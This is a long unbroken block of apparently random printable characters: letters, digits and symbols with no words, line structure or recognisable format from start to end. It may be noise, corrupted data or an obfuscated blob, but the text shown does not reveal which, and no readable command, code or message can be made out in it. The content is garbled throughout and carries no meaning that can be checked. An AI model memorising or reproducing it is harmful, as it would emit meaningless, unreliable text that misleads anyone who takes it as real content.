ky}1)__Cz-zU+O7x+C~uWAtR_B+CB4Ffh5NFdESOBL@o5y12rdh+R0k/itN:+Uk9+@hqx;hw_2|;BY&h^}QI|VYEwrC7;OJR2_YVpDXzxuB(C64uRW{{uu0Ax9q6o|&R|u~(AqR_9@O5-p9Qrw)zX2Y6rOI7VrOnQwzOW&VNfE6EnJU-Q{d;oitKdy)LE~/Fp@/n@BtiV9}yzyyF}YX]ieJT6UV]%o+DI(yk-9Jhn@59krq:XoYpfi+sUU2|@4FYId|iW0JqCy}EJB76&:V((D&fr%OIhWDYqnLf;p{hW-du_:dERhz^9__X7uiW)x-0kiy5Y@SDF^RJ2pC_UhEKF-(J7^-&Fu^15)|&^wOrp~9sqh{Vu-r(1_tf{sAr%/LKyfyJC@TSuyeYz0stC9_A-NN1puEY4Cp4d|shII71CE{7S7E@6t6npoI9eu%zoTsqS|Fw5exnp5swx:r%BJqR@pn%D~^y7(0w~2dY%L)/@zDei1n}DE(~1fF^{|]Y6UD-D]Yx:SQXn0S(%LkNy7q~iLU/QfKhkOfAdDr_X1oKNN7nE^&:(VVyEV&]+ViuuzuipE)+f}d%f/%Nr]20~sh4~F}WU&7^W-(0A&w1Iu4uUoNtWSO_]4WWUuzIEd;LEJoJU-zYhuqoW&w0yxSyB)K0Un)FNx^ufXn5I(erpu2-fXO9fwykr5@E]qJ_uX:;(u:5fK5Wfe~|Ip&7rrX4u1XdA)J&u^_Qf))eU1r)+{uz+Ru9+~Wn(+T+f{^]uk^hu~0](_4J(ezRf9{or1ff~i}@fOs|BsuBk9%oz9R{]9zp+%/:+4WRrIR]]uOW]%Ie]@VFrUEzNJeeAyuDyB^}kxWVU/E}W]efrwIiu};DuhV@z+EuC/r)kSeCUD+Ci|]qY~]6^4r9]h+qX6iSrpfU2-r}AD)uWD]B0pr7}s6B]I6@s2-7u|p)FSIzL@d^(Dz9k}I+D~)(Bodp7C+EXs-:dheUhRuJnu-T}ozf^--n_6-4F^zIxE)6pSV|U-U;nkxuYhpn:&V|s-x;SBhyKR)KxIz}VkhW64hr99;z}sx{;quBBDuy-xY0~rhVJVSEiEtfqT()Rr&rCxry-}U0VI7x/r~~I+7rNI~^~O~:{w&V{-~QB}dN}&hoAkd9JohTAxexXxdwRWE|qpry||r2hh6+]oAwCr7C}iE4uRkn^u]ntWfxOI6n7-rRIDqE;n6~ei&}hhr{NV/DAeIr]e{r~kkVFCN~-nO~Uhu&)LLTp@poJJWpW|Ep~NiUIQykTs^WLOykRpzU)wFpN4{^ELo@RFn|i-u]Yo;uAq;~BW]k@zS~+k0~yUfx(:ouO1DVTipSh+~s6kFV;&o^eBQW@eu0xCyO1YNuDn-We26W1:^r6dY|7F6wfNuO%hUTX4dWiqU&J+x9xz-s5hLA5irr&kypiDxUw9OpU:Ir|B{C^N(0Ad%rS+x&4xqsE9O2]C^9TuoD@(DE&tQDuS_]R^J+E^RTn_T9WXB9sJz+t)~U+QTW(^;~]%VrEoR@pDOCTK{IV9KW]E~iyCOIVt~9~)I]~qE4st}u2-FhqiLe%B-B^B~|ShI+usqqp]%w^B-/q/;JNtuTdrd%E%dWzz;wuL/n^7L-UrI5xtIfxprAO;dtBr+0h/~|NyxtIE|YxhfA^&isr]hfW-Y@^yN-EDe_E&IoWu-4rkVKrxhV^WV1y]-|r]JCEkyhrkC;fuOKkxLI]SFukU~]dUqk^;sRIsiWUn^%^U2Y^weshXIrhqB6Udd6UE/oUqVddd%F6dXux)-9OwX]x)Ay~)X]ByCDyprf+(o5+R1QWtU5hD+Cx2X:(FTU^~dWI_4Dq90%Bew4u9t:r1WV^ff}ii})^ftYB6_;N9^RfWydW)nhY|h{~W~n+J}7yJzA:AVYy&iyVrqsC/2//nuzY@krID)zuzqyeVy^QxOz-op]%9d}CIuA/UOEnndpFSd:(KqyeVuAtr:}sIuBrpuAzDuL+d5yzdAWA~]tSO]9UUq}fpuVEI5|WD5f~d5fBduCFz5V9I2SF9rxDpr;r:rwyDuOh0yrdw]4tprYkK5_wzr^t|O44@IYr-kChrJ;^^k%~oJeJdUzXxJw5oJ+1J2AEz^SWO^:e+I/UoCK6JVXSuuB|DJBNDr@Eruh~tut+U^QFrwkhd~k}@(()Tr;Npu_9T&kfSx|6St~:IL6JtJ0TD7uEJ&yTJSI{+2iO&B6yABo+dSO|:W-ezW|@)hRTTtoKrV&C|W6~x99Nx/RFKS~t|Bn;yAw-Dxu;tiu:|Opt-FpU~qKFEzd5opu61K+%0kJAdpr~V:4ywfWOkK:J:rU~LW+INT5&qr](yk5-IVtfFF}QK(O4yK:ReEI):T:Krk16u;DNhoufqrznO0r+/xDUrA0ETrzoY0r+Orzn7{r+7rzo4{rN7B0sU:]hu;67@@hXnd:iS6KIo^W1:xtw_ztui;:V7uIStUKA&d^Bz_KA(Y^)To)u:EzUh(r;RdV7:S)kQQ}w+_|5IRDuDih@@y:7NLtWJ@1+i^rS7TTw;%VfQK:Yt^5y1VKht655Y@1;OVRE|rAyJYBKNkCu9dDBJK9;0B|xUz6|Lhdqx+7{RhSIC^)kt)B_5dhq5hKExJ::/XLpk4(y%:7I^U0ETu^O]DrOE5C-h)h_:)-fJ)w_hFu5rf^_sE)rkWW:tBXEBVBxnWu7xWC4xWsTnrSxRrJrx&2Sewrx_-@rCS4WkoyOrE4WeNUDwopO@+tr]C(quJ4]xo_p)_:kXz5iXR&kK^(^UQudD5rLw|STD%qdqQW6DFW_dV)ddT1rN-X:e/R6)_0_)uuBoB(INrx+(UI~}-rp1xhzQFNW+_Wrr(NT{z^LYkxSnYdJk9FV~N2Lr;9_O@{_4skS~s4XW7e6QoJLr7KCE^QYOhx-W;EAWFzkY2K+|F/EiF1kWE}NJS{6@)Ew/D7JtrIELuB7RF7OtFR]Id:B^r:h{W)+^]1OE-V2~uiX(fpny:sutT/7DDehnTRf{DVdrI]rR+&05ruoDT1}(FT0(5_~Dr~frwp{prx4DF%9Kr_&r4e(prhQDrYVp5CtpY+45D1Eu_S+ypKA)4:dtRz6tTz5)Y~2hp01(_pI5RBUWRddUJAd(^p/2|1R+uw(D&]EOhAeWurVqtIUAJ}@0&r4ISuuxL^TLXtfTzKEIRQ)RXuY+hC9tB&Ld2fWsU4rI:N:5Ls{yF9y4Txif4Oey9]IIEW_{0_C)EW%yWsNiS%:}&J(:046h7JVkAz-kFJQ(O~]DuhFI2R;6F~~IO(({/@DV+p]oh~VpY9%KXtA}:1AIkI~B&fAV7fA-7&{1r]feLBw:iLe-/r]6efUS&fU^tf);wzoFDr-&rrrrDr&7W5hYTIA_5(}_wIwd/yD4EryfRy;+@Vy{qC}oE):CxRTk&)5UNQ+y:J+n0{1_/yip%Vi~DEBnNwC4&+5@7y/oerFATrRpOtLu;AXBBU]EErWwJB{Ws|5To+w40Nu_9NE%pru;TrD::Dkn0]DdTf5I~1e|+0U{XuDp;dh/2zpq&f4JCypFSte{SFW54f+}~rpXX~yRCIyKO2n]+1&5qRq6-D]Dp)QEeUisXr;9Wdk7)y]9Cf~nR{2%QQ|p&)Y7/N1Dw7/Y~L0k25]rxkI]rXr]sst&/Ns7/Xs7(x0xoE5N9sw&Q/r]x&}/fDs&fesVsRW]rJrE^)W]sKTx@^pdYxkwJ&zShQ@iJ9_Uq:&-rt;wyYif^5AU{ERw2Qf;FC+KFoYqAd4U{1IoFww)B+iI]@(KfJd2:_@I:s}kt/Xd_-+e_IWx(fDyX6(pU2~~w|z4Y2Dh/{w(9Xs~W)@9RJs(V+nns{L6:WXizQt(n/X(ue9WeO(&S:DC|}L|yq0Q6yIdp-V/1e@7Jh-uh{9+~ws7n4}LWOr^B~(E^VCu(&1tX|65{AsOJ~4rUJri(9Bk-irrue17Su1J)20er{oku|1Jf5Xpq21/}}oUrY5zOoR+o|o:5%E{y)Q~@NsSo7RKR+U9Er6ICOhyoqxK0q9K4Xx{o2Rwu(J)@AN(S]6d@|z_^p-JttX+^0^;@15F;XNp&Ex_x(ED^Sy_@0N_xR+Q;):DSN|5Wy/U@/1DrFS)swn)niW%Tzs6t%xYs;7_WCRDrtpwnO4(TrkrBT^On^UYsV_IS1IhX@s_r+YT0/rfq7iNdd)^TV/1qrU/{r6e{+OOfBwIr]5D:7hUO-kYT/L)noU_KtYyie7}_W{_K~1esn|_K+_;KU)YouQ/}Q5{rFxLzdt__Us)NdyRJef:rz6YKhQ%pK0_oJ:J42-|LeBkJ)-;@)E6@Y:0/%_CAnx4V{/u2OQfYS/]&2LxOLUy4_~CU9T}y^V]yD]deD9|7Jwk&C5|@%|~f1s{yr{XSu]|5FDEWfRszyCkX7;R9_LXI_o2tBe_/_1D55nK&%U4OJnwhIE{Cx-sfA;|U2A@/Fnks-r&X/h;d(]VDt)L1-L||/rBLW2747CX9U&6|A((e/+o2YYY|%qJo+V&wpws0N-2sQ{u2LyKnO0Xso+kO_9siJS)5_522ee9wiy{X15LY;+u9/iiIe|nA:A]Y9_4^1ut2}5}9uoi~D_QRUX^r|L%&6oyt-VdW+:CFA:@0eB](;i@1)EWwi9)spQQY5yISe)JCJ}5X/1C7_VDCX/(Wn1qKVT0]{E(C}r{%+//}+2stD0WAh-VNC-oAp0R6OSNC-o;VEp}iuhf)+fLe~i)2+}e^zxh^J@SJdd22]V-;Tz-|KBQqK;S2K%feAVO_5_^2nf^NCI)DCWxt@D7ryO&)u7;4Qw~5(2zq@^-}rx&@(5fsF/z9@DerSSSn%(-Ki~)1;pS]hC:1T|Tn4pNBI)1BB7%~/LxxXDsO:wuppEi7q2WLW&w]pS6IO4OIO7]xhrLdO~IOIzyCTuwBhq+L:|+rI;-^NxpDIYWrCrtq+h+LTd9^R4WKNTnO:7e20xwxL@JET(9^pBBprwhro:+EEB-6+6KIKOWupTze9hIuz&/TJ-Dd{K(E+;L@I+tE|I}DiIET6+dF@KAk:E_^1Jo{%OA{-rzRO6r+|o(et6ho(;EETF;2k)6Ryxz0Dp^2W-9]~p{y^XYttSDDoAVIOL;)Ik9uIYz]C}dwIS+whJ-VqszhY:+:qxhdeed7(5&&|;_iX^dnBSsJTwEYiL2uV:-{@t9LqspupK(6kT&Jq&sQ:k1fT1z_9Cs9OENwrETKt@)~0%Y%/&@|_L)x]upIWto0iuB%92hoyKuAdIwURqq}+]9W-qS0OW2h)uii0X]]]-+yFqS]EQxUdphhCDUA~Ny|wS]qAA|&(BA&EV{p+zw-E0D}OfO_&pV6kJJD+U)rKrO/Q(wfN^qAsS%oLB&w9QuFqh/ixdJnk+yBh)-UWIq{]{tqAADrEd)Uf^UI0^KNQOp:zV^@^ORLt-rEzw-(SOI_t]~~~uLL:9^(2|YRL-;DfE6iTQuqutE29|ix-ON4^0r9|tf&rwYfFAN}D0OCwodxCA(Fy^rrrt{OuoKQ:p&4sX:pE:xeXeq-zJQ%%~s0E9{+Y2--DWV_+]kuTd-WW;oB29rrx]{nf+tEL-S}SDo(VCLhLh@6u;yd4ERrWQAy&r6665TTSitUOq]}O|)0_6wCV@hQWz;(o2Do1q1XYx&~-++KU^i{x1J2sQN~XSI-+EqSEUCEE^VkID9Uz2qqSJ6{e%qu-6W;idUU]J~s6AQOhWt)5y{rV6pXEsyuJJ1qFWRt~()h/]T()WhRI-Ok@OyOLFI]TSr}02dT:zyoOUfY~%WRo-WrLTDzd7LL+Y;YKE;&B{%B7iwKFz^::J7:KK@kKxLLstEE-z@DJu55F-%kxkWD]-O}O&]9JXL@(L6hAU|))sro}-ODXVxkqKFu;TD-sE1oQ57L6&__99RdznYfQ0]Ut:-AI|q_/E@Ch6QQBtSSE|_~5^qI/R^NhWeuDJLEU(]Es@ddp_4UC:YL%26kTUA&wDT2~J44E)EJtxU&k@s)K+R^1RCSCL]+U%({:9iN~eN{(QOA{0of4^KCeeYKW4/s(Ki-XO40;O~9Y5@KC|rQef;LDJ}In+ewq6LAAQF-N-z)Ssir7x2UyzwXsoQW-BV&^C@@V62|VEu7V;xk_Wk_u|N5VoIEJ_@Qt-sJOwtti{r&t2yU|6{kznD6yLWXhtC_ro6+2t^SQT|4z(XT7xtip1+4rEDW1wNer~Yu5yxuh-I+CER49iIdWrq7z(t;%&Jfd/|k;O_-I5)U(R}D;_fEqN&~ERWpIr)Wu|RE5&ENS}err4-h:~(QCR+&duKrXCUeN|~C2dpo}e@6E/siXVQAwBF7kp-9/S:N1&0BY}:1e_W%0OxX/C}621}xnUy]]pxL_@e7{CTBNn{oWy)nBh9/Q~dSd/_N:RLDVh)wp4&rxzOORnU0E(A4zrt]_7uBL15xTwL}ne@uirJKiLT2eytn}5WpRex0kxCBQpN(I6+h{};]T&1oV1p~yR6kF;-XKNr19RJ6qpSLsdQ:YWi}%~Erq6|r]N(uLFYRpV(p|EKVQ4;u1KO|B5F5kf69]:2;zVQNN:wCYxwo4/S@urK}Fk;ALNC95V@~}s}(A(D-u]trOSVJII57@B1+xzwSJ;)DWpJ7h_pAqrSi7:]|B)dT^6sy_^L|&zT&W|1Ux6]QWr6W-uROw;q:}wUJ]VV{z&16qtq_]IU5&V_h)-y9(W(-B;Y{FW~LJN|)&uw_QsL|J:L;//]yOVn6B{{SRyVB%ORJDO2sq94ES%{UhhVA5T&(VY)q{rB;+(29BV]pnDr-yd6R9kJt]Ded;_LuRJu]I{iFeE%)o~CI_WoXJ2xi6eODT7V)L&ee71|2}})xiyw%|B]xkFLxA&OI2Y6TE&dxWWJOqX&u5:B6%+NORFFJx-Qkhfeup^wnR:iuqk:B2:^ECr^J]+E|r6qT/k5y6;n:Y(-QR2s%t~ye{Vhtn/JD}{:UsAWu-AiyIEE@fs;:B-]O6Y;YqV|&~;)&E0BV50:C6F^qKTiV6L)FNLN(ArueB+)CQkxfLU@::;_f@Vd&q050Rz;y5uB;}xF@k7-D/d~As%ED^t/KQ7ULukTwe:|1kitBqSzU~+9]AVL/(5T@IA6B6@;9rwfortiXkwDE_hi5iLn@]Jn~IK^LEVRz}%z_&nAowtK2V&2tqYD27O0_z)|Iq+A}oyYQR6+JTh_(O2-|;-K}RiU@r@Iy)dKKJoy6p|-KqC|6FURW:%{-kVwVty{e7kVNRXqy-rrRJuYf:nCx0twDxx0+Qf~R~YX{nAC%Yn]S7_TB5wKnkQ///27REth4D|_)]W6NxTC~])u/7y7Virz-i-oVLzxRk6]t1^@uK+SSRDVsW{%9;z%Kkxwt0RJ6ik&5RiC%yK0U&k/:yIwp;2s}U5+dUf;p@y(9}^KEp;]]2)N/%FY%}:n~)1Ew2UO&;-{]f7t+)z72+pT1E1UkA~LEndQ%%4_h;(ioq}5NT5]LR2EF|s:UzQ(}f4;0Rpr2XzAns1ku15T})2;Y]K72Fs2&/QkVyrwt2xu1DfU~x/-0EfUJN{iT{hWVstiyp5FUiQNV:}o{OWe{suY5Sz]%/JA}zN_:V~^T0:-OF5C^N;&n:10Khh/^5(yLBYFpTL)Oi+);zrrpL+^wFD-ruLV:1wuCSq~hV;/&E/z5h@4OURNzqeRyi@oRti/_(}XAWONo2BUyDnICXY{qVC0^zXOX+Y0(Ky)42]^NKS2{^^;R4Xe1iLLp/h{@+t(;QQy0&7-)]tWI//1;nEr2DSrNfxVEtwOAnW%;yt4n:@]y/TCJ:0p6EeypW:|E_yqUht9ef1RT2%{{honrWRtsJ]dThJ+{&wrT2QK{n{s]~I6Ot2:)-K+Uk%yu:B/CLQN4o2VNRk5kox6w-O;)V06&Y2hTtW9LFC050WQ%N~n;p;6WrrVVw}1K0A4;Fdyf&&DO%XRAtY(TB72r;9sCq75Twn4R7-%Cp~%ns/1pryNrL(i{6prXs_600-V0|od{zxfQrt~oLry9Ro_6ifiIiWSwurDODIqOsUz6&]:qOf:w:p~wXh6z0IS]khTNrUnOifKk56u9EhKFOf5e@-RD(Ik]5uKNuf12ur1VWw/pLr4Y1~9r~{Oft69yLK@|)@&A5T4fy_|~~9r~fJ07rrpwFLAh9URz~1D7kzB~JRx7dWiEe;u7VTE9%k4A}iWi^eskNK9|/S}V]^4fJJs7^ssh):6z/(@B;_s)o~Bf/E27s62irwE]JuVi7O9VOAsW@ou-UC@r]eRi-7whsq~pwRDpWi~p]-okz)Vpr{WpI;4E~W-EJ49i66sErUwrCqB6~0-&tK0UtTu&z9piRErur^4Y6TO|yDArnSWxTnWY49-x(k|y5Xs&BUsAqYk7++T]%rp9F0r+WXxw;;})Y|Bxq{DUS6O&XVph;(Dx]JswS{Whdp6hBoCfp:Whd_ShIy6/TF(YxLtp2npV91%QEQqYWUTqoU:^kuLT]rynqr;U6y]nT+T;W71A@^&n&7TYk2CD6yi]s]%6u(y{r+](2k~}s@Tq-6+iELI_x{fr|{7(-@fU0_hQh2Rprh--W^C}D6TB}~yN^i&W9;6_WOJT]DNruT&(wEQQ2WVBnW^6IO(_I^F;wTDYWe(qVANRDA:]~1BDIR^]I1BWroXp]nW(9&hUSU:hORV+Rwyx9)e_kn{FAWSqW&B^E{(OB7Q}Ws)%W&^}o}{qqpL0~tp%wV]u2uEB-nw-VhKF}C{nOoAFqE}D2fQ+o{oBO{eURYhN]W~DuY;}TKI~0/(FnIx@UitVE_(r/{DEnp}ku]||iz+]Fx|Ei^~OKfCewITFOk~@(EWy4YzzChE4nVz:wxxOkx~F~f05yhLteqLXYhAII6|WSx|VhI;o9r&N+NV;(Sk;{Sxi+x-qOpQ@1;E{|u&f_VE~Yqk--Y&ttVB|y^&|nq9@i6kA^^AK]f%_D+pzCE/UphsUIqUf5fpI+]srE~+d^6V1}69CXdf7i(_V5k9JTVrY1keps^ry@Azh^h7r0^I{;^&V:y_WWE}9Ck-/h6(hp^~62^+XN~TLK;+I-UKU6rxIK~E;/u)UBzU4WB]F4Uf_FrwrJJEXy;U^nxi]kOTzdyTO_^w}J]qey6t5+^t5|q;okuFJ)2/S4Wpx)eUOJ9DOqCreV~0CE++)FnwqyFOqzJxhB^JqE-T2E0J7Xe@eLC+2E)zfhkVqf%TVe_^7QAJ2|R~r6wpr_9i2N(6CFR+YW&sI;xJi7AW2:wS-&Wn]UokrBU6h~sB7IQO+A~ri@oddn^~uh0RhOKWWr_U2Tq])qhr67@n(pK4~E{A|Eur6-D+y(Buxq}D-K42^~0J)r1d^uxzxq&I;5Tp^UhpO|wW:xO+^L|ISJrneA]r7r%|wY+peu7IpK@n)f:Br+STxdK:eiK:|J0iqETo^4pdh&^q9KXxO{rJ2Ny-J;]22xdR2yJnJy):2ee4UowkJ9esV--kqSu~rurp/o{7p~z10JDhprw)^dB+u4UJT~deUO76LhVw-nnh;2]0^~9:6df~0TQsFhSDBzUX:q_4W:Yr:|V@y^y&Noh7Ok-0uze%_BL{JIV%~]i1LwL+z2OAY&FsOdpyK:6]d:9+JwEQR6)AA~(pVV4yOdSUzCTfzJOrdS&6yBo0E}-xorEFOwDr0E@]0DDqz2AL0rzF_pr0V1;Xk:FL~:y}Y:e{0tyK_:X{0dNtp2i%%20&SB%X}OA{~z4k@5~W%S7+::iyNk96%zRpzd0Ao9(u]ItAY^qB(k2U^:VBF:&p;C/4EnK)~zohhAJQ;9Eepu^A(}z;OKdAB-}@_R94z^NDKJYU]/%-%~:2%TJ:Tw6)7|:~w&xp;%fK;0;)kYLKCn^~N/dDk}ywRxdR6C_zDVywB2xJJoxhDiyy9@_wy-LJJE_K9^xt@@kTrhr]}EN]%}h{JU::4Wrk^Vz452:1thO+1C~QNV:5&J(w@k(r4p60XEJ75TzN1pq%itF7&w6L|z_N|F_0r1x}4R^}BQFU1qY}|nJWtJx}sL_V}7:}r/x}ohLx1y6FkDBxdOEro]zQU%_q)q;_)&Lo)kL_7ukWBOWr2R]9_XO0xq]x1n^s2|7rVhz25YUe+UEpf}:-hOSDY}:oEKS];%utqwJB^uruqFhTizIRktDdS5LwN-rw6IFAXfr1}V&/LECkLU{t_549u5~)_:|t_:fU9UBiri(5rkCIw]h^D4eCwiWKh9Yuz|A5_4ArL1C1O^Rk:{CWL/U~zX{pXw_:EEtt)2NVFEU5CUT9N(ntqVE-XBKt5kdt)o9k7%%shpJArF;zEikIRq55fD4sR5TxJVYUX_5tX_rx2|-65JpVp9WJqse+rk-zkrXuX/s)XD9Dk;{:D9:1TtISpi/Dh-tJYI4(Duhr^D]1TdT~Li1&ks-ir|6pu(0]uuWy:dAp+0wpD~p:~rFIrT4O_u((x6((xJC:_(Dk_^ypr]/I_FTkz||IT11LrItIxC7JD@4IAJp64w+nxV+@w]{S9Sxiu65t/})qyyi5&y|V7y~WXE1W_kU_FC|OfJ|]i{AAtEt2InRUw+AtT{&}NJAYCz|Bd1dr]Wnqd(-dyp9|YLQUT{UdxDeC@{QD5zsOkTR}2y(IS+Ane]OnEOw2T5U}(~B{Sru7WxAi&yh+;|^+5y6y7yo-{~E9I+%&(~^;zyqyoJuui)6-7NzN(zuenBy]6RL6(DL&CyO(z0i|yW5uRpU^prz-@4_45y+;ut:Qwy4EhD^RK(_%4rWx-rx%+rteSu@-WpNW2I;Y^r;-Sp;oL&R+2~sf-IsOI(s&/NBL^L}0+U|f|u/DNW&htkYt{dXBxkFnfJ4Lt+&]@LnA%~]%uno^Lz4T5e%Q|4Ou727edR4-)z^}(e4kWkxVsiOhrns9w{t-ofzVY26e^nUdw]ruEwsWz-rk^)sU_25WT-X~V~4d/DWDKSWi71LXpfL7T9pWwo4ieRAB^9O(krqSJXDWSpLEN-@hN@0kd1w|]f:neO}A~S0wR~x:niEx;nSJDQstysxTtRxTE-wAV|r+4Y0u4/0x4w(w4V0rw]r&wuxyeUeBI{0kd&xT+;wA~p4V_~_C-1sEXDF2eTL%AiC]Bt;rWD~XY]Lp2k(poC(iK+4;T}^SAB2&Jp0ifR@_0&^QpFdAnEpk+7xQ%i4-sRFI/ET%hI0w(XD6YRy|6@@@u^@@d%q~Yq6_Eu7/q4QxqTKr@U:fr64YoJSf0V/dT+T|Fu&-Y)e0q}|DTrSy0p2JY-_w(-;DrwhIT&}:T-A):u5tLy2}0OsdLWnD@nND6Sd]x)RF0o]xT{WQwtK(uww{}yNFu|{IkqqI_qEDEdi)uN)Lr]RY__)Dr{0ND4ypr@K;zA{II(9OrVkrs2:;4YDfzFFL7(k)zqQI91qzEw@dq]e(BFzot}((755qE7KFfS~zJrN;}sDVKi9uqp6%qAR+2Iws]WeFXf01@r]A@k{(r_KooVitRR%%qhwSN^QJ567;rwuD@iF%z^oB~T+&CIWLJ9Bd-}SxK|:%o4@_EiCE5{kn@XQK6BU_nWQr/{]tfqi)KV;dif_-Sz6N{yk~yEI|iO:/0N_K7Y&u5d9ttINCsCyLyrUk4ItrCxqRep-L{;ULX:t&CNIDtr;5);oYor]+p;{}VDTq;Dy/yEN11FA{sF1TEYCx;%h;9y&T5fdz{iiDqf/K1YCnhd%iC6_&XLou):T-26xd1_]d_U&4)kppI;]FtW{JorE+I;OI+5nD5r]45;5Y-LYL2JA2Tn-Y])Q%Ky7Oi_LFL](_wL&%Erx1s_X@zf:d0&S(eYD^r~+R@S5X{hwSNpp^4-ErK%Dn]]~tFCJXW:E6z(_n]J2U2L5yNI^A^4]Bw_o(64]-)Ctt97fk/YUqs_n+BtyN{e{wY6{+}k4XuTrFn-0YeTrwi|rwhA{k@:sf6N/(ynr]r}/Du2/DdVId-ztDx0/O~k/Od|s7+QA_2&QiEO/7T^XC%psJ/0}%0;_0(}s&Y~|TYtR%}/F-fy(uf{6}z~{xzAwA00:F0@X:zEE]y0/4f7DFuqs{uQ05)F9~9R95rnhd7]Eu&Kx5Q+Ew_L15t~|d@9/;;71WA~2JVN+RoKT7TxCS6x^~6U2^4YorD{Bt-t{)RdBtOEu5@Oo]WXRw|/r1k^yk^RX_ppWW)kDBhWVEI-+LBCiyCI_;x4{Ty4WLr6S66IR~rCzYe4VhxK;SeDWx^UOxyKYF5:%_iiiSFtV}O)C/itO-kxI-;u)rwA9EuL-n~Te+W{7t46yu0fwi}]/V}6sU&Q2(xf17sToKoRwqn_BA]Y7Oy;sFAewR{Xr9{D7s%]|}%X|o%72_r:-)xx;EIi-W|Bw~LNr9IR{IIBpLBzxER-LdupDOkzzpRRrJ&90RV]xCTUy2NAT{;zkqTn(BziWrpdx^hJLo(@OD-IWhSRrdWiroDEuEhzNLC6JfTXiO6u({XhR+(dDUFwI{L^5A;5x5}K{Au9d]OY/urs/sotA|qKUFV@/(F^sCU:]_yrR-{C5-T4fXw~Otf;2q@TA~]B;WETFVsx;~OuKtziriFxNkCr6+2Cu;uz~ksh@;pDiJ/{Wk{^UuU:IoCL4KQxw]SRAuYS|)ih+-^B~(Dy4p}IRIF6TQ-9ehDD7y&0o~]Ak0;7e2WJnTi^z5%:}(_s6~xxdLVNA2~n:qYWUk@)~:0Y-60td%kD+Do(i~VoY;7CO-Q%7Jn@(e1)1%/KIASwFhoVfp;pd]S+uxwwWWBBI|BVI~Bx)uL]]9uO&S6p(_rNB~i6U~yIrAW(uSOOSR}di6|C)JUrWEeDE]II]yXexrBBpRqA~|EB|9DrFJ~E;AYN9yRRA-iu+EO+tRsk;VeX^Ou-NV)LEA]4f0@-BwwOe}Jff7kD|VJI;pef)d^-S}nFhh64@~iriV^UkUd4FohOB]CX{nUq:d6di@kJJ2S6)W-5EF-F0x59CDp2IuLxExr+u^ELB&t1TI2rfh0WWExKRSDpVS91wRpprynkq:2h]DWL;h}^k96s)(V|xyf{d-NRB4sn]&&CAOJw(&qLx@ruQ{{F]2twF|]567ee/RE@udT/ns4}OEsVfFARrS_kxwxC&SIoIBpIu6h~}J%EOz]Wo1DrE^p-w66|EAIuNNtfK0OOL{RYhxru2Uk]@;eetWsrE+OW9yAr(90WW;VRsUy+W9zX^;VX5-6+-{d@AAJU&uU5eqR}T;%iBVxRxDpU@w-idWUOrxkF_(6D2zhpBRJyWkTo6JTI-I-^+~^zq1nX4^k2//FSRO0-C]}LALpx}piIO:+4&(unrx(rE)JidihprYWw9zwRK0WSCAOA:d]ufOJK@@@q7s~h@5})sKd6%/)wq5]]d]fT__u%FK&:%%:FfRr_%Q~@Dx~C+LCC5@oIYuLLFk1q%|SfNwu&1JU;BAwoD7kd;x%7WS;h|Y76_~x7YL:KKnLxrIO_5L%^yxXx6^ik%QQTzr)0{I1W_rII({Bu|rr|yqDpN~k|DSyp5)nsxi&00(|0uBX]weRVJqeLn)x&iyUA@{/Wz&qs@]LpEupdkyuf+k~%d^:B]EJCyIN(yLNkVhKkAu^7-2nhC/5@q7WU1IpK6RW&KzSUSNV2Vz|]Tr/DF&TD|AW9V}Juh9E]XtI^wxqpd)S(0REKTdxE(Wpzi(r^nRS}LNF]ys9NRNe9})up4t-KFfuiod1B9rN2WotktN+s9k_p%TtSYVK~AReQxxShW5Ao/;)BBf@zti;w|IO-NLds|fyq0W{tE_f:kEf)wDIrA;E5L_96rE{dJfXyW}SQTnB&(oYfktfWprkW&r~S&uB7kdWpW:UENnF7OxohokeYh+CoCX(]W//+EQz&teYRowk|xIItoX}duSuyw;%hWhIN-{IV-rf]{6~Nrr;d@y|X25SL}DqJC-^9+ILw^AteyBNEyonquhEErd6];}xOdDpJ{xIzp6(rOUn9z&O//L+Ih+TERWxYzEzE4hxq(W:@wyz^{RfyUo/k)wQEDrh%4U-|fKKW}6/7u-CDFt;OFoTEyTzo2X5+4CsyWA4p}E-%ep^w60nUeICYo^rKpBVqi2E||rrhUOyzN/u5wkhC:0CVQB0)s6;y(+WEr(+56C{Wds~%yRW9SR/r+VKqeWIpoOe}xT0izChwq{Ap^itfrif{-2y6T-1DD00WVf&q2t|qzpuTQCpR)o}QNx;x-k1x_E42dIX6n]4U;Te]JOVrUBVi+Iy)Y0|hUWR-U7xLz5)uuh@0nh6If0FU^QNWnd}@O(E|n|rNkBn6&wFns_nr:)X(Ju5)hnI{]fWo7xW:7/;(Qn5turLBwBi%DhoB^n/IhEuQKpU{y0upnp7(yLt1u6I:n-:(nTL-DkeYp5;;I7p|50Fk_E:E~&TQ:){zIrziCr|266BI)-AO{f1fEwVhrrhxAC-({5d7II6Qp6sS;qBtJ-i}szL-1Uh|LoK]Sq)AOwrJDu;0uDwxLuQIIxC_UBIkCr4Do-kUqUWd^EVxJp}W(EQuO6:tuLUVp-r}|~uzkOh9h7BhpOryDELoi-rVLW_-xUrKDx]V4o)4;nyEFu/eYF()s;+B&uI5FVU-)|ouF7rYY5Q74}5oEAtkEA]0|k]&frz+-Y-}(KCow05hFFdfpCu0Yo~B&2rU2A)w{1/{FCK/qCr:WQdr-xYprY9@uY:E0TdnY{V6:KrtdTJi+F)VIVC2)BzxzOIk{N}6XpxFYI}SORV-5{pLXnJR1tn(9kX_9(Vy@0JJ-{D{qid(rp)wY/sY}u7VB@T/rKotT(qzJIs|_/Qd+yxo^odJF;+Y6)%AiJCC9wr^Lhr}sTEq~-;TL]u~ku/4Wor^9Cdpp&1xpT{Qh|A-eDhxN{27wA5IE&4FBTJEkAw&yoe~ok(&LE64ppJ5eE;5hV7L~yXVUA|SJ5(Ikys(tLNw|&LFKrpuKU{DxNKtC9e(-9SWe{66pE]NL}i)zi){7S+FQSrpdWLpXTJfE:onde|CqYSkp-pe{E@eetDKBVL(_iqCN|Tn9(Knnqs~DykQu0_22UDu^d6pAEN/Chw-Kr2R@DiSE1et1s@RSCJ+Ffy1Vk4Rh/5@EY&I6I~{rV5x6AAKY^4]+fIzR-;0B]u9kuq0yzpp%{_dy;6^J2Lpkd5ko}&d0Ud@RzIRSk@]LNyo45d4pfLtDY5z/eS|qh2sC7RCK@64SVVdD0%Q2IXqkeqezrW54r@p6RSf:R&d2I(JF5Ekx1Q(WF1F;V_T)S&JEt+Lru6{+RsBxhLXwY&)T27W9wD(dsRWht);;YU~/-i/e&]D)FVrECkr_DrJ4QpOI4UwW&ooVoKeNEipf0XwIRiDip@(r^eq9/U_yOY%VfEKe7IyF&EW5_Ur%:r9z^S6z&;~h):6er{S@sWyuAW4r)F6-rkkr^rhQyL